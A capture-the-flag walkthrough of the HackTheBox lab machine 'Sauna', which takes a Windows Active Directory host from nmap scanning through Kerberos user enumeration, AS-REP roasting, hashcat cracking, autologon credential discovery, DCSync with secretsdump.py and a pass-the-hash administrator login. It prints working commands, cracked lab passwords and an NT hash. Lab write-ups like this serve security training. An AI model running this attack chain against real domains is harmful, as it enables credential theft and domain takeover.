Output of nmap:
# Nmap 7.94 scan initiated Tue Sep 5 16:14:48 2023 as: nmap -sC -sV -p- -oN nmap.txt -T4 -O 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up (0.023s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-05 21:16:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49695/tcp open msrpc Microsoft Windows RPC
49722/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (89%)
Aggressive OS guesses: Microsoft Windows Server 2019 (89%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-09-05T21:17:18
|_ start_date: N/A
|_clock-skew: 7h00m00s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Sep 5 16:17:56 2023 -- 1 IP address (1 host up) scanned in 188.46 seconds
If we check out the webpage at port 80, we can see some potential employees working here. Do they have an AD account? Let’s find out. Let’s write their first and last names in a file, and use username-anarchy to create a list of potential usernames:
$ username-anarchy -i names.txt > usernames.txt
We now run an nmap script that enumerates AD users with that username file we just created:
$ sudo nmap -p 88 --script=krb5-enum-users --script-args="krb5-enum-users.realm='EGOTISTICAL-BANK.LOCAL', userdb=usernames.txt" sauna.htb
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-05 16:40 CEST
Nmap scan report for sauna.htb (10.10.10.175)
Host is up (0.025s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ fsmith@EGOTISTICAL-BANK.LOCAL
We find user fsmith, and we will try ASREProasting this user:
$ GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -dc-ip 10.10.10.175 -usersfile usernames.txt -format hashcat -outputfile hashes.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
While the tool does not tell us whether the ASREProasting succeeded, there is a hash in hashes.txt:
$ cat hashes.txt
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:02ae34324e3680c961d66f95bff3db7d$bbb53af9cef0ec8d0883f9acf69dc924e3018fa6b963b6e9e8386effb8add908acfe7e278a8f91c2ee36b21dca7361692738f4b12585f735d441a1a4540a78c3a78a1a0f600684dac68b103e23d24d755b287cb8f0996fe90d77f0e401f2ebb41021942d2993b3385fc1e083e9592418d2acee457365bc0aca199d76a3464f94cb16a56372f299eb54550d6081cc7eedef45aac732321d7a1239754347bcac450ddbb83672692787651d8bd27fff5d658ee1d69a74941453819645dc51f0b38e4dfb7d22c835a474dee20846c11d1f7fc3e39e78c27f22ea11785075561b10a308f8dabb15dda6999e4aa6e693e1757da2f8831517444095d82f3020aa956dcb
Let’s look up the hash mode and throw it into hashcat:
$ hashcat -m 18200 --attack-mode 0 hashes.txt /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt
---snip---
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:02ae34324e3680c961d66f95bff3db7d$bbb53af9cef0ec8d0883f9acf69dc924e3018fa6b963b6e9e8386effb8add908acfe7e278a8f91c2ee36b21dca7361692738f4b12585f735d441a1a4540a78c3a78a1a0f600684dac68b103e23d24d755b287cb8f0996fe90d77f0e401f2ebb41021942d2993b3385fc1e083e9592418d2acee457365bc0aca199d76a3464f94cb16a56372f299eb54550d6081cc7eedef45aac732321d7a1239754347bcac450ddbb83672692787651d8bd27fff5d658ee1d69a74941453819645dc51f0b38e4dfb7d22c835a474dee20846c11d1f7fc3e39e78c27f22ea11785075561b10a308f8dabb15dda6999e4aa6e693e1757da2f8831517444095d82f3020aa956dcb:Thestrokes23
The password is Thestrokes23. As this server runs WinRM, we can use evil-winrm to log in:
evil-winrm --ip 10.10.10.175 --user "fsmith" --password "Thestrokes23"
Running winPEAS on this user reveals an autologon password for the user svc_loanmanager:
Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
While the user svc_loanmanager does not exist, we do see that svc_loanmgr exists.
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
Let’s give it a shot:
evil-winrm --ip 10.10.10.175 --user "svc_loanmgr" --password 'Moneymakestheworldgoround!'

Let’s run bloodhound and load in the results.
When we click “Find Shortest Paths To Domain Admins” we get the following overview:

Let’s mark svc_loanmgr as owned, and we right-click on administrator → “Shortest Paths From Here To Owned”:
We see that the svc_loanmgr user is able to perform a DCSync attack:

Let’s right-click on the DCSync edge and click “Help”. Here, we find instructions to perform such a DCSync attack.
We can use secretsdump.py from Impacket to perform the attack:
$ secretsdump.py 'EGOTISTICAL-BANK.LOCAL/svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
---snip---
We now have the NT hash of administrator. Let’s use evil-winrm to perform a pass-the-hash attack:
$ evil-winrm --ip 10.10.10.175 --user "administrator" -H "823452073d75b9d1cf70ebdf86c7f98e"
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>